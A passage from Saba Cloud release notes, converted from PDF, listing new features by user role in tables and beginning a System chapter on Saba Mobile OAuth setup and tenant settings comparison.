| E-com~<br>merce    | Introduce E-commerce as separ~<br>ate module NEW | Ŷ                          | "admin"<br>user<br>System ad~<br>min |                                                  |                                                 | "admin" user<br>System admin<br>Learning admin<br>E-commerce ad~<br>min<br>Catalog admin |

# Developer

#### Table 8: Summary of features

| Functional<br>area | Feature                                                                                                    | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience |
|--------------------|----------------------------------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|----------------------|
| REST APIs          | Search all held CERTIFICA~<br>TIONS/CURRICULA regard~<br>less of the learner                                                      | ۷                          |                            |                                                  |                                                 | Developer            |
|                    | Auto-enroll the learners into<br>courses inside the certifica~<br>tion/curriculum NEW                                             | ۷                          |                            |                                                  |                                                 | Developer            |
|                    | UPDATE LEARNING AS~<br>SIGNMENTS OF A CLASS<br>API identifies learning assign~<br>ments based on a unique as well<br>as static ID | V                          |                            |                                                  |                                                 | Developer            |
|                    | Associate or de-associate a per~<br>son as an organization based<br>LLR or organization admin                                     | ۷                          |                            |                                                  |                                                 | Developer            |

| Functional<br>area | Feature                                                                       | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience |
|--------------------|-------------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|----------------------|
|                    | Retrieve the like details of a re~<br>source NEW                              | ۷                          |                            |                                                  |                                                 | Developer            |
|                    | Post a comment on a resource<br>or on a comment of a discus~<br>sion(Reply)   | ۷                          |                            |                                                  |                                                 | Developer            |
|                    | Profile APIs to support the sec~<br>tion 508 site level property NEW          | 8                          |                            |                                                  |                                                 | Developer            |
|                    | Held learning event APIs to support auditing                                  | ۷                          |                            |                                                  |                                                 | Developer            |
|                    | Retrieve groups based on the search criteria                                  | ۷                          |                            |                                                  |                                                 | Developer            |
|                    | Modify the sessions of a ses~<br>sion-based offering                          | ۷                          |                            |                                                  |                                                 | Developer            |
|                    | Manage group membership NEW                                                   | ۷                          |                            |                                                  |                                                 | Developer            |
|                    | Retrieve the social resources of a group <b>NEW</b>                           | ۷                          |                            |                                                  |                                                 | Developer            |
|                    | Like or dislike a resource NEW                                                | ۷                          |                            |                                                  |                                                 | Developer            |
|                    | Get comment details of a re~<br>source NEW                                    | ۷                          |                            |                                                  |                                                 | Developer            |
|                    | Perform a global search NEW                                                   | ۷                          |                            |                                                  |                                                 | Developer            |
|                    | Retrieve the social resources of a group <b>NEW</b>                           | V                          |                            |                                                  |                                                 | Developer            |
|                    | Get details of a class API re~<br>turns all prices in offeringPrices<br>field | ۷                          |                            |                                                  |                                                 | Developer            |
| E-com~<br>merce    | Enhancement to Tax API                                                        | ۷                          |                            |                                                  |                                                 | Developer            |

# **End User**

#### Table 9: Summary of features

| Functional<br>area | Feature                                                                          | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                     |
|--------------------|----------------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|------------------------------------------|
| System             | Enhanced Registrations import<br>to remove courses assignments<br>in bulk        | ۷                          | System ad~<br>min          |                                                  |                                                 | End user                                 |
|                    | Support for State and Country fields in data import                              | V                          | System ad~<br>min          |                                                  | ۷                                               | People admin<br>End user                 |
|                    | View the last login details <b>NEW</b>                                           |                            |                            | ۷                                                |                                                 | End user<br>System admin<br>"admin" user |
| Market~<br>place   | Improve virtual classroom exper~<br>ience for WebEx users                        |                            |                            |                                                  |                                                 | End user                                 |
|                    | Lynda content will not launch<br>if the activation key is disabled<br>or expired |                            |                            |                                                  |                                                 | End user                                 |
| Learning           | New test and survey templates                                                    |                            | Learning<br>admin          |                                                  |                                                 | End user                                 |
|                    |                                                                                  | V                          | Pulse ad~<br>min           |                                                  |                                                 |                                          |
|                    |                                                                                  |                            | Recruiting<br>admin        |                                                  |                                                 |                                          |
|                    | New mobile compatibility property for tests and surveys                          | V                          | Learning<br>admin          |                                                  |                                                 | End user                                 |
|                    | Changes to selection of ac~<br>quired on date for recurring<br>courses           | V                          |                            |                                                  |                                                 | End user                                 |
|                    | Course requests NEW                                                              |                            | System ad~<br>min          |                                                  |                                                 | End user                                 |

| Functional<br>area          | Feature                                                                 | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience              |
|-----------------------------|-------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|-----------------------------------|
|                             |                                                                         |                            |                            |                                                  |                                                 | Learning admin                    |
|                             | Changes to Due Date display format                                      | V                          |                            |                                                  |                                                 | End user                          |
|                             | Hide courses in certification or<br>curriculum from My Plan page        |                            | System ad~<br>min          |                                                  |                                                 | End user                          |
|                             | Evaluations for certifica~<br>tions/curricula                           | V                          | Learning<br>admin          |                                                  |                                                 | End user                          |
|                             | Assign and enroll certifications through job role NEW                   | ۷                          |                            |                                                  |                                                 | HR admin<br>End user              |
|                             | Notifying new evaluators of a checklist                                 | ۷                          |                            |                                                  |                                                 | End user<br>Manager<br>Instructor |
|                             | Rating scales for checklists NEW                                        | ۷                          | Learning<br>admin          |                                                  |                                                 | Learning admin<br>End user        |
|                             | Enhanced third-party support<br>for Saba Anywhere NEW                   | V                          |                            |                                                  |                                                 | Learning admin<br>End user        |
|                             | Using Saba Bookmarklet<br>without having an entry in LRS<br>registry    |                            | System ad~<br>min          |                                                  |                                                 | Learning admin<br>End user        |
|                             | Locale support for LRS state~<br>ments in user's activity stream        | V                          |                            |                                                  |                                                 | End user                          |
|                             | Search filters in Learning<br>Activity tab of user's activity<br>stream | ۷                          |                            |                                                  |                                                 | End user                          |
| Remote<br>Content<br>Server | Remote Content Server Version<br>1.5                                    |                            |                            | V                                                |                                                 | Learning admin<br>End user        |

| Functional<br>area | Feature                                                                                     | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                                          |
|--------------------|---------------------------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|---------------------------------------------------------------|
| E-com~<br>merce    | Purchase private class using learning request <b>NEW</b>                                    |                            | System ad~<br>min          |                                                  |                                                 | System admin<br>Catalog admin<br>End user                     |
|                    | New keywords for Order con~<br>firmation notification                                       | ۷                          | System ad~<br>min          |                                                  |                                                 | System admin<br>End user                                      |
|                    | VAT Number field on external<br>person and external organiza~<br>tion details               |                            | System ad~<br>min          |                                                  |                                                 | System admin<br>People admin<br>HR admin<br>End user          |
| Social             | Save resources for later and<br>share them using Saba Book~<br>marklet NEW                  |                            | System ad~<br>min          |                                                  |                                                 | End user                                                      |
|                    | Improve preview options for<br>large size images contributed to<br>Activity Stream          |                            |                            |                                                  |                                                 | End user                                                      |
|                    | Group portlet to provide appro~<br>priate message when user is not<br>assigned to any group |                            |                            |                                                  |                                                 | End user                                                      |
|                    | User can search and connect<br>with members easily                                          |                            |                            |                                                  |                                                 | End user                                                      |
|                    | Locale support for Saba Book~<br>marklet                                                    | V                          |                            |                                                  |                                                 | End user                                                      |
|                    | User can add external resources<br>to bookmark folder                                       |                            |                            |                                                  |                                                 | End user                                                      |
| Perform~<br>ance   | Show section summary header<br>in review once submitted for<br>approval                     | ۷                          |                            |                                                  |                                                 | End user                                                      |
|                    | Check-Ins <b>NEW</b>                                                                        | V                          | System ad~<br>min          |                                                  |                                                 | System admin<br>Performance ad~<br>min<br>End user<br>Manager |

| Functional<br>area | Feature                                                                                                    | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience     |
|--------------------|----------------------------------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|--------------------------|
| Pulse 360          | UI enhancements for Pulse 360                                                                                              | Ŷ                          | Pulse ad~<br>min           |                                                  |                                                 | Pulse admin<br>End user  |
|                    | Simplified Pulse survey wizard                                                                                             | V                          | Pulse ad~<br>min           |                                                  |                                                 | Pulse admin              |
|                    | New Word Response question type for Pulse surveys NEW                                                                      | V                          | Pulse ad~<br>min           |                                                  |                                                 | Pulse admin              |
| Compensa~<br>tion  | Enhanced worksheet capability<br>to allow compensation alloca~<br>tions to many employees at a<br>time by a single manager |                            |                            |                                                  |                                                 | Manager<br>End user      |
|                    | Changes to the check data step                                                                                             |                            |                            |                                                  |                                                 | End user                 |
|                    | Define rounding at attribute<br>level in worksheet and import<br>formulas                                                  |                            |                            |                                                  |                                                 | End user                 |
| Talent             | Updated timeframe names re~<br>flect in existing career paths                                                              | ۷                          | Talent ad~<br>min          |                                                  |                                                 | Talent admin<br>End user |

## **HR Admin & HRBP**

#### Table 10: Summary of features

| Functional<br>area | Feature                                                      | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience |
|--------------------|--------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|----------------------|
| System             | Inheriting organization manager<br>to child organizations    | V                          |                            |                                                  |                                                 | HR admin             |
| Learning           | Assign and enroll certifications through job role <b>NEW</b> | V                          |                            |                                                  |                                                 | HR admin<br>End user |

| Functional<br>area | Feature                                                                       | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                                 |
|--------------------|-------------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|------------------------------------------------------|
| E-com~<br>merce    | VAT Number field on external<br>person and external organiza~<br>tion details |                            | System ad~<br>min          |                                                  |                                                 | System admin<br>People admin<br>HR admin<br>End user |

# Hiring Team, Hiring Manager, Recruiter

#### Table 11: Summary of features

| Functional<br>area | Feature                                                            | Enabled<br>by<br>default?* | Requires<br>admin<br>setup               | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                                            |
|--------------------|--------------------------------------------------------------------|----------------------------|------------------------------------------|--------------------------------------------------|-------------------------------------------------|-----------------------------------------------------------------|
| Recruiting         | New value in Salary field of job<br>requisition NEW                | V                          |                                          |                                                  |                                                 | Recruiting admin<br>Hiring manager                              |
|                    | Different job descriptions for<br>internal and external candidates | ۷                          | System ad~<br>min<br>Recruiting<br>admin |                                                  |                                                 | System admin<br>Recruiting admin<br>Hiring manager<br>Recruiter |
|                    | TIM Tuner Enhancements                                             | V                          |                                          |                                                  |                                                 | Hiring team                                                     |

### Instructor

#### Table 12: Summary of features

| Functional<br>area | Feature                                                      | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience              |
|--------------------|--------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|-----------------------------------|
| Learning           | New named query for session-<br>based periodic notifications | V                          | System ad~<br>min          |                                                  |                                                 | Instructor                        |
|                    | Notifying new evaluators of a checklist                      | ۷                          |                            |                                                  |                                                 | End user<br>Manager<br>Instructor |

## Learning Admin

#### Table 13: Summary of features

| Functional<br>area | Feature                                                              | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience |
|--------------------|----------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|----------------------|
| Learning           | Export and import questions for translation from tests and sur~ veys |                            | System ad~<br>min          |                                                  |                                                 | Learning admin       |
|                    | Improved question creation de~<br>fault selection                    | V                          |                            |                                                  |                                                 | Learning admin       |
|                    | Assessment UI translation                                            |                            | System ad~<br>min          |                                                  |                                                 | Learning admin       |
|                    | New mobile compatibility property for tests and surveys              | V                          | Learning<br>admin          |                                                  |                                                 | End user             |

| Functional<br>area          | Feature                                                                         | Enabled<br>by<br>default?* | Requires<br>admin<br>setup           | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                                                    |
|-----------------------------|---------------------------------------------------------------------------------|----------------------------|--------------------------------------|--------------------------------------------------|-------------------------------------------------|-------------------------------------------------------------------------|
|                             | Bulk upload more than 50<br>learners to class even after the<br>class has ended | ۷                          |                                      |                                                  |                                                 | Learning admin                                                          |
|                             | Remove discontinued recurring courses from learner's plan                       |                            | System ad~<br>min                    |                                                  |                                                 | Learning admin                                                          |
|                             | Course requests <b>NEW</b>                                                      |                            | System ad~<br>min                    |                                                  |                                                 | End user<br>Learning admin                                              |
|                             | Add evaluators per checklist item                                               | ۷                          |                                      |                                                  |                                                 | Learning admin                                                          |
|                             | Rating scales for checklists NEW                                                | ۷                          | Learning<br>admin                    |                                                  |                                                 | Learning admin<br>End user                                              |
|                             | Changes to Learning Record<br>Store (LRS) services                              | V                          | System ad~<br>min                    |                                                  |                                                 | System admin<br>Learning admin                                          |
|                             | Enhanced third-party support for Saba Anywhere NEW                              | ۷                          |                                      |                                                  |                                                 | Learning admin<br>End user                                              |
|                             | Import Panopto videos as<br>SCORM content from the quick<br>course wizard NEW   |                            | System ad~<br>min                    |                                                  |                                                 | Learning admin                                                          |
|                             | Using Saba Bookmarklet<br>without having an entry in LRS<br>registry            |                            | System ad~<br>min                    |                                                  |                                                 | Learning admin<br>End user                                              |
| Remote<br>Content<br>Server | Remote Content Server Version<br>1.5                                            |                            |                                      | ۷                                                |                                                 | Learning admin<br>End user                                              |
| E-com~<br>merce             | Introduce E-commerce as separ~<br>ate module NEW                                | Ŷ                          | "admin"<br>user<br>System ad~<br>min |                                                  |                                                 | "admin" user<br>System admin<br>Learning admin<br>E-commerce ad~<br>min |

| Functional<br>area | Feature                                                     | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                                                  |
|--------------------|-------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|-----------------------------------------------------------------------|
|                    |                                                             |                            |                            |                                                  |                                                 | Catalog admin                                                         |
|                    | Enhancement in checkout flow<br>for Pay later functionality | V                          |                            |                                                  |                                                 | Learning admin<br>E-commerce ad~<br>min<br>Catalog admin<br>Registrar |
|                    | Purchase Order Number search field on Order History page    | V                          |                            |                                                  |                                                 | Learning admin<br>Catalog admin                                       |

# Marketplace admin

#### Table 14: Summary of features

| Functional<br>area | Feature                                                                     | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience   |
|--------------------|-----------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|------------------------|
| Market~<br>place   | Activation key support for new<br>and existing users of OpenSes~<br>ame     |                            |                            |                                                  |                                                 | Marketplace ad~<br>min |
|                    | View results for courses taken<br>directly from Lynda.com                   |                            |                            |                                                  |                                                 | Marketplace ad~<br>min |
|                    | Configure WBT course custom<br>fields from OLSA and<br>OpenSesame connector |                            |                            |                                                  |                                                 | Marketplace ad~<br>min |
|                    | Use production level account with Monster integration                       | V                          |                            |                                                  |                                                 | Marketplace ad~<br>min |

# Manager, Alternate Manager, Position Manager

#### Table 15: Summary of features

| Functional<br>area | Feature                                                                           | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                                          |
|--------------------|-----------------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|---------------------------------------------------------------|
| System             | Go to dropdown menu for<br>members on My Team page                                | v                          |                            |                                                  |                                                 | Manager<br>Alternate Man~<br>ager<br>Position Manager         |
| Analytics          | Potential Rating and Risk attrib~<br>utes now available to managers               | V                          |                            |                                                  |                                                 | Analytics admin<br>Analytics user<br>Managers                 |
| Learning           | Notifying new evaluators of a checklist                                           | ۷                          |                            |                                                  |                                                 | End user<br>Manager<br>Instructor                             |
| Perform~<br>ance   | Check-Ins NEW                                                                     | V                          | System ad~<br>min          |                                                  |                                                 | System admin<br>Performance ad~<br>min<br>End user<br>Manager |
| Compensa~<br>tion  | Compa-ratio slider UI improve~<br>ments                                           |                            |                            |                                                  |                                                 | Compensation<br>Admin<br>Manager                              |
|                    | Localization provided for cus~<br>tom messages for hard rule and<br>soft rule NEW |                            |                            |                                                  |                                                 | Manager<br>End user                                           |
|                    | Localization support for custom<br>Library Field names                            |                            |                            |                                                  |                                                 | Compensation<br>Admin<br>Manager                              |

| Functional<br>area | Feature                                                                                                    | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience             |
|--------------------|----------------------------------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|----------------------------------|
|                    | Approval chain includes all managers in the hierarchy NEW                                                                  |                            |                            |                                                  |                                                 | Compensation<br>Admin<br>Manager |
|                    | Export worksheet data with<br>comments from the Compensa~<br>tion Plan Cycle page NEW                                      |                            |                            |                                                  |                                                 | Compensation<br>Admin<br>Manager |
|                    | Bulk approval of worksheets by managers and approvers                                                                      |                            |                            |                                                  |                                                 | Manager                          |
|                    | Enhanced worksheet capability<br>to allow compensation alloca~<br>tions to many employees at a<br>time by a single manager |                            |                            |                                                  |                                                 | Manager<br>End user              |
| Talent             | Create snapshot of n-box to print and export NEW                                                                           | ۷                          | Talent ad~<br>min          |                                                  |                                                 | Talent admin<br>Manager          |

### **Performance Admin**

Table 16: Summary of features

| Functional<br>area | Feature       | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                                          |
|--------------------|---------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|---------------------------------------------------------------|
| Perform~<br>ance   | Check-Ins NEW | Ŷ                          | System ad~<br>min          |                                                  |                                                 | System admin<br>Performance ad~<br>min<br>End user<br>Manager |

# **People Admin**

#### Table 17: Summary of features

| Functional<br>area | Feature                                                                           | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                                 |
|--------------------|-----------------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|------------------------------------------------------|
| System             | Processing History of prescript~<br>ive rule shows updated and<br>skipped entries | ۷                          |                            |                                                  |                                                 | People admin                                         |
|                    | Support for State and Country fields in data import                               | ۷                          | System ad~<br>min          |                                                  | ۷                                               | People admin<br>End user                             |
|                    | New scheduling options for prescriptive rule                                      |                            | People ad~<br>min          |                                                  |                                                 | People admin                                         |
|                    | Use user names in CSV input for adding criteria                                   | V                          | People ad~<br>min          |                                                  |                                                 | People admin                                         |
| E-com~<br>merce    | VAT Number field on external<br>person and external organiza~<br>tion details     |                            | System ad~<br>min          |                                                  |                                                 | System admin<br>People admin<br>HR admin<br>End user |
| Social             | People search functionality en~<br>hanced                                         |                            |                            |                                                  |                                                 | People admin                                         |

### **Pulse admin**

#### Table 18: Summary of features

| Functional<br>area | Feature                                                  | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience    |
|--------------------|----------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|-------------------------|
| Pulse 360          | UI enhancements for Pulse 360                            | ¥                          | Pulse ad~<br>min           |                                                  |                                                 | Pulse admin<br>End user |
|                    | Simplified Pulse survey wizard                           | V                          | Pulse ad~<br>min           |                                                  |                                                 | Pulse admin             |
|                    | New Word Response question<br>type for Pulse surveys NEW | V                          | Pulse ad~<br>min           |                                                  |                                                 | Pulse admin             |

# **Recruiting Admin**

#### Table 19: Summary of features

| Functional<br>area | Feature                                                            | Enabled<br>by<br>default?* | Requires<br>admin<br>setup               | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                                            |
|--------------------|--------------------------------------------------------------------|----------------------------|------------------------------------------|--------------------------------------------------|-------------------------------------------------|-----------------------------------------------------------------|
| Recruiting         | New value in Salary field of job<br>requisition <b>NEW</b>         | V                          |                                          |                                                  |                                                 | Recruiting admin<br>Hiring manager                              |
|                    | Different job descriptions for<br>internal and external candidates | ۷                          | System ad~<br>min<br>Recruiting<br>admin |                                                  |                                                 | System admin<br>Recruiting admin<br>Hiring manager<br>Recruiter |

# Registrar

#### Table 20: Summary of features

| Functional<br>area | Feature                                                     | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                                                  |
|--------------------|-------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|-----------------------------------------------------------------------|
| E-com~<br>merce    | Enhancement in checkout flow<br>for Pay later functionality | Ø                          |                            |                                                  |                                                 | Learning admin<br>E-commerce ad~<br>min<br>Catalog admin<br>Registrar |

# **System Admin**

#### Table 21: Summary of features

| Functional<br>area | Feature                                                                | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience |
|--------------------|------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|----------------------|
| System             | System admins can now setup SAML NEW                                   | V                          |                            |                                                  |                                                 | System admin         |
|                    | Password related BRs ONLY<br>for the non-SSO based micros~<br>ites NEW | ۷                          |                            |                                                  |                                                 | System admin         |
|                    | Configure and Enable OAuth for Saba Mobile NEW                         | V                          |                            |                                                  |                                                 | System admin         |
|                    | Simplified profile security ACL configuration                          | V                          | System ad~<br>min          |                                                  |                                                 | System admin         |
|                    | Usability enhancements for connector-related data imports              | V                          |                            |                                                  |                                                 | System admin         |

| Functional<br>area | Feature                                                                     | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                              |
|--------------------|-----------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|---------------------------------------------------|
|                    |                                                                             |                            |                            |                                                  |                                                 | Marketplace ad~<br>min                            |
|                    | Encrypting log files for sched~<br>uled data import jobs NEW                |                            | System ad~<br>min          | ۷                                                |                                                 | System admin                                      |
|                    | Uploading scheduled data im~<br>port logs to the SFTP site                  |                            | System ad~<br>min          |                                                  |                                                 | System admin                                      |
|                    | Data import monitoring UI en~<br>hancements                                 | V                          |                            |                                                  |                                                 | System admin                                      |
|                    | Auditing support for data ex~<br>tract NEW                                  | ۷                          |                            |                                                  |                                                 | System admin                                      |
|                    | Compare settings between two tenants                                        | ۷                          |                            |                                                  |                                                 | System admin<br>"admin" user                      |
|                    | View the last login details NEW                                             |                            |                            | ۷                                                |                                                 | End user<br>System admin<br>"admin" user          |
|                    | Improved notification creation details page                                 | V                          |                            |                                                  |                                                 | System admin                                      |
| Market~<br>place   | Activation key support for new<br>and existing users of OpenSes~<br>ame     |                            |                            |                                                  |                                                 | System admin                                      |
|                    | View results for courses taken<br>directly from Lynda.com                   |                            |                            |                                                  |                                                 | System admin                                      |
|                    | Configure WBT course custom<br>fields from OLSA and<br>OpenSesame connector |                            |                            |                                                  |                                                 | System admin                                      |
|                    | Use production level account with Monster integration                       | ۷                          |                            |                                                  |                                                 | System admin                                      |
| Analytics          | Additional configuration avail~<br>able for Analytics admin                 | ۷                          |                            |                                                  |                                                 | System admin<br>Analytics admin<br>Analytics user |

| Functional<br>area | Feature                                                                       | Enabled<br>by<br>default?* | Requires<br>admin<br>setup           | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                                                                     |
|--------------------|-------------------------------------------------------------------------------|----------------------------|--------------------------------------|--------------------------------------------------|-------------------------------------------------|------------------------------------------------------------------------------------------|
| Learning           | Changes to Advanced Assess~<br>ment service                                   |                            | System ad~<br>min                    |                                                  |                                                 | System admin                                                                             |
|                    | Changes to Learning Record<br>Store (LRS) services                            | ۷                          | System ad~<br>min                    |                                                  |                                                 | System admin<br>Learning admin                                                           |
| E-com~<br>merce    | Introduce E-commerce as separ~<br>ate module NEW                              | V                          | "admin"<br>user<br>System ad~<br>min |                                                  |                                                 | "admin" user<br>System admin<br>Learning admin<br>E-commerce ad~<br>min<br>Catalog admin |
|                    | Purchase private class using<br>learning request NEW                          |                            | System ad~<br>min                    |                                                  |                                                 | System admin<br>Catalog admin<br>End user                                                |
|                    | New keywords for Order con~<br>firmation notification                         | V                          | System ad~<br>min                    |                                                  |                                                 | System admin<br>End user                                                                 |
|                    | VAT Number field on external<br>person and external organiza~<br>tion details |                            | System ad~<br>min                    |                                                  |                                                 | System admin<br>People admin<br>HR admin<br>End user                                     |
|                    | Support audit while adding or<br>updating pricing information                 |                            | System ad~<br>min                    |                                                  |                                                 | System admin<br>Catalog admin<br>E-commerce ad~<br>min                                   |
| Perform~<br>ance   | Check-Ins NEW                                                                 | V                          | System ad~<br>min                    |                                                  |                                                 | System admin<br>Performance ad~<br>min<br>End user<br>Manager                            |

| Functional<br>area | Feature                                                                               | Enabled<br>by<br>default?* | Requires<br>admin<br>setup               | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                                            |
|--------------------|---------------------------------------------------------------------------------------|----------------------------|------------------------------------------|--------------------------------------------------|-------------------------------------------------|-----------------------------------------------------------------|
| Recruiting         | Different job descriptions for<br>internal and external candidates                    | V                          | System ad~<br>min<br>Recruiting<br>admin |                                                  |                                                 | System admin<br>Recruiting admin<br>Hiring manager<br>Recruiter |
|                    | Disabled configuration of job<br>requisition digest summary di~<br>gest notifications | Ŷ                          | System ad~<br>min                        |                                                  |                                                 | System admin                                                    |

## **Talent admin**

#### Table 22: Summary of features

| Functional<br>area | Feature                                                                          | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience     |
|--------------------|----------------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|--------------------------|
| Talent             | Updated timeframe names re~<br>flect in existing career paths                    | ۷                          | Talent ad~<br>min          |                                                  |                                                 | Talent admin<br>End user |
|                    | Prescriptive rule to assign re~<br>sources to candidates plotted in<br>n-box NEW | ۷                          | Talent ad~<br>min          |                                                  |                                                 | Talent admin             |
|                    | Create snapshot of n-box to print and export NEW                                 | ۷                          | Talent ad~<br>min          |                                                  |                                                 | Talent admin<br>Manager  |

# Chapter **1**

# System

#### Topics:

- Configure and Enable OAuth for Saba Mobile
- Compare settings between two tenants
- Global search enhancements for custom fields
- Go to dropdown menu for members on My Team page
- Inheriting organization manager to child organizations
- Improved notification creation details page
- New scheduling options for prescriptive rule
- Password related BRs ONLY for the non-SSO based microsites
- Processing History of prescriptive rule shows updated and skipped entries
- Role expansion of organization manager
- System admins can now setup SAML
- Support user-level Web accessibility configuration for Internal and External Person
- Use user names in CSV input for adding criteria
- Simplified profile security ACL configuration
- View the last login details
- Timezone changes
- Data Integration
- REST API

### **Configure and Enable OAuth for Saba Mobile**

How did it work?

Token based authentication was not supported for Saba Mobile.

#### How does it work now?

Saba Cloud now provides Token based authentication support for Saba Mobile.

The system admin can configure and enable the Token based authentication for a Microsite.

To configure and enable the Token based authentication for a Microsite:

- 1. Login to the application as a System admin.
- 2. Click System > Configure System > Microsites. The Microsite page opens.
- 3. Click the microsite from the list of available microsites.
- 4. The Configure microsite page opens.

The OAuth Configuration consist of two properties:

- a. Enable OAUTH for mobile Can be true or false
- b. Access Token Validity for Mobile This is the mobile access token validity in minutes.
- 5. Click the Save button. The Saba application saves your changes.

Based on the value of Enable OAUTH for mobile property either the SabaCertificate or the AccessToken is passed. If **Enable OAUTH for mobile** is true, the access token is sent. SAML has two types BASIC and FORM. For both these types, the access token will be sent in following manner:

#### SAML Basic Type

sabacloud://accesstoken::<< accesstoken value>>

#### SAML Form Type

tonative::accesstoken::<< accesstoken value>>
cookies will be set

The expiry date of the access token will either be the person termination date or the date calculated based on configured time (Access Token Validity for Mobile), whichever is earlier will be set as access token expiry date.

#### Pre-requisites to get access token:

- 1. Generate client secret
- 2. Generate OAUTH Authorization code

Use case

N/A

### **Compare settings between two tenants**

#### How did it work?

This is a new functionality.

How does it work now?

Saba Cloud now allows System admins and the "admin" user the ability to compare the settings between two tenants. This comparison is available for Microsite properties.

The "admin" can invoke Compare Settings using:

#### System > Compare Settings

The System admin can invoke Compare Settings using:

#### Admin > System > Configure System > Compare Settings

| 👬 ME MYTEAM GRO                                     | UPS ADMIN                                   |                           |                          |                    | Browse                      | All · Search         | ۹ 🗸            |
|-----------------------------------------------------|---------------------------------------------|---------------------------|--------------------------|--------------------|-----------------------------|----------------------|----------------|
